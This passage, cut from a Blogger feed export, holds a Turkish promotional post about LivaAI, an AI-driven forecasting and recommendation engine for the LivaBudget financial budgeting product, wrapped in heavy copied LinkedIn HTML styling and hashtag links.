TÜRKİYE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07059865415518967728"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgLxD09LNMtBQDeq6kOdaRgGG9zTUd8Hb6HOnEevC9wnjkxyoZkYEi5ThpQKFSiRy-H9ZdYo9Dh1_84aj8dFrapv9sErw_SbwAe1fjtBLvvfOEtXJgzeal7gYMmLlR5HYMYJGGR2lWvYGi2zdO08cIii8oqaSbVtzu7uJtWdSiwBY2304hNSw1luu5yh2a_=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3337542181758234962.post-1043170583613158227"},"published":{"$t":"2025-06-21T16:43:00.001+03:00"},"updated":{"$t":"2025-06-21T17:29:17.592+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biruni-Teknopark"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Butceleme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dataliva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Finans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fintech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LivaAI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livabudget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yerli-Yazilimlar"}],"title":{"type":"text","$t":"LivaAI ile Bütçenizi Dönüştürün: Veriden Karara, Anında Tahmin ve Öneri"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ELivaAI, LivaBudget ürün ailesine entegre edilmiş yeni nesil, yapay zeka destekli bir tahminleme motorudur.\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ESadece eğilimleri analiz etmekle kalmaz; geleceği öngörür, akıllı öneriler sunar ve her önerinin arkasındaki mantığı açıklayarak, finans yöneticilerinin ve iş birimlerinin daha hızlı, daha akıllı ve güvenle karar almalarını sağlar.\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E• Verilerdeki tutarsızlıkları ve beklenmedik değişimleri saptayabilir\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E• Senaryolara dayalı öneriler sunar\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E• Net ve kullanıcı dostu açıklamalarla destekler\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E• Bütçe doğruluğunu ve çevikliğini önemli ölçüde artırır\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Ca class=\"rvRNssJDWKegbQSFlvVGDzifTntLgssFI \" tabindex=\"0\" href=\"https:\/\/www.linkedin.com\/search\/results\/all\/?keywords=%23livaai\u0026amp;origin=HASH_TAG_FROM_FEED\" data-test-app-aware-link=\"\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; text-decoration: none solid rgb(10, 102, 194); font-weight: 600; border: 0px none rgb(10, 102, 194); color: rgb(10, 102, 194); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; touch-action: manipulation; position: relative; word-break: normal; overflow-wrap: normal;\"\u003E\u003Cspan class=\"visually-hidden\" style=\"box-sizing: inherit; vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; overflow: hidden; clip: rect(1px, 1px, 1px, 1px); line-height: inherit; margin: -1px !important; padding: 0px !important; border: 0px !important; width: 1px !important; height: 1px !important; white-space: nowrap !important; display: block !important; position: absolute !important;\"\u003Ehashtag\u003C\/span\u003E\u003Cspan aria-hidden=\"true\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgb(10, 102, 194); vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; line-height: inherit;\"\u003E#\u003C\/span\u003ELivaAI\u003C\/a\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Ca class=\"rvRNssJDWKegbQSFlvVGDzifTntLgssFI \" tabindex=\"0\" href=\"https:\/\/www.linkedin.com\/search\/results\/all\/?keywords=%23livabudget\u0026amp;origin=HASH_TAG_FROM_FEED\" data-test-app-aware-link=\"\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; text-decoration: none solid rgb(10, 102, 194); font-weight: 600; border: 0px none rgb(10, 102, 194); color: rgb(10, 102, 194); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; touch-action: manipulation; position: relative; word-break: normal; overflow-wrap: normal;\"\u003E\u003Cspan class=\"visually-hidden\" style=\"box-sizing: inherit; vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; overflow: hidden; clip: rect(1px, 1px, 1px, 1px); line-height: inherit; margin: -1px !important; padding: 0px !important; border: 0px !important; width: 1px !important; height: 1px !important; white-space: nowrap !important; display: block !important; position: absolute !important;\"\u003Ehashtag\u003C\/span\u003E\u003Cspan aria-hidden=\"true\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgb(10, 102, 194); vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; line-height: inherit;\"\u003E#\u003C\/span\u003ELivaBudget\u003C\/a\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Ca class=\"rvRNssJDWKegbQSFlvVGDzifTntLgssFI \" tabindex=\"0\" href=\"https:\/\/www.linkedin.com\/search\/results\/all\/?keywords=%23intelligent\u0026amp;origin=HASH_TAG_FROM_FEED\" data-test-app-aware-link=\"\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; text-decoration: none solid rgb(10, 102, 194); font-weight: 600; border: 0px none rgb(10, 102, 194); color: rgb(10, 102, 194); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; touch-action: manipulation; position: relative; word-break: normal; overflow-wrap: normal;\"\u003E\u003Cspan class=\"visually-hidden\" style=\"box-sizing: inherit; vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; overflow: hidden; clip: rect(1px, 1px, 1px, 1px); line-height: inherit; margin: -1px !important; padding: 0px !important; border: 0px !important; width: 1px !important; height: 1px !important; white-space: nowrap !important; display: block !important; position: absolute !important;\"\u003Ehashtag\u003C\/span\u003E\u003Cspan aria-hidden=\"true\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgb(10, 102, 194); vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; line-height: inherit;\"\u003E#\u003C\/span\u003Eintelligent\u003C\/a\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Ca class=\"rvRNssJDWKegbQSFlvVGDzifTntLgssFI \" tabindex=\"0\" href=\"https:\/\/www.linkedin.com\/search\/results\/all\/?keywords=%23nextgeneration\u0026amp;origin=HASH_TAG_FROM_FEED\" data-test-app-aware-link=\"\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; text-decoration: none solid rgb(10, 102, 194); font-weight: 600; border: 0px none rgb(10, 102, 194); color: rgb(10, 102, 194); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; touch-action: manipulation; position: relative; word-break: normal; overflow-wrap: normal;\"\u003E\u003Cspan class=\"visually-hidden\" style=\"box-sizing: inherit; vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; overflow: hidden; clip: rect(1px, 1px, 1px, 1px); line-height: inherit; margin: -1px !important; padding: 0px !important; border: 0px !important; width: 1px !important; height: 1px !important; white-space: nowrap !important; display: block !important; position: absolute !important;\"\u003Ehashtag\u003C\/span\u003E\u003Cspan aria-hidden=\"true\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgb(10, 102, 194); vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; line-height: inherit;\"\u003E#\u003C\/span\u003ENextGeneration\u003C\/a\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan class=\"visually-hidden\" style=\"box-sizing: inherit; vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; overflow: hidden; clip: rect(1px, 1px, 1px, 1px); line-height: inherit; margin: -1px !important; padding: 0px !important; border: 0px !important; width: 1px !important; height: 1px !important; white-space: nowrap !important; display: block !important; position: absolute !important;\"\u003E\u003Ca class=\"rvRNssJDWKegbQSFlvVGDzifTntLgssFI \" tabindex=\"0\" href=\"https:\/\/www.linkedin.com\/search\/results\/all\/?keywords=%23planning\u0026amp;origin=HASH_TAG_FROM_FEED\" data-test-app-aware-link=\"\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; text-decoration: none solid rgb(10, 102, 194); font-weight: 600; border: 0px none rgb(10, 102, 194); color: rgb(10, 102, 194); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; touch-action: manipulation; position: relative; word-break: normal; overflow-wrap: normal;\"\u003Ehashtag\u003C\/a\u003E\u003C\/span\u003E\u003Ca class=\"rvRNssJDWKegbQSFlvVGDzifTntLgssFI \" tabindex=\"0\" href=\"https:\/\/www.linkedin.com\/search\/results\/all\/?keywords=%23planning\u0026amp;origin=HASH_TAG_FROM_FEED\" 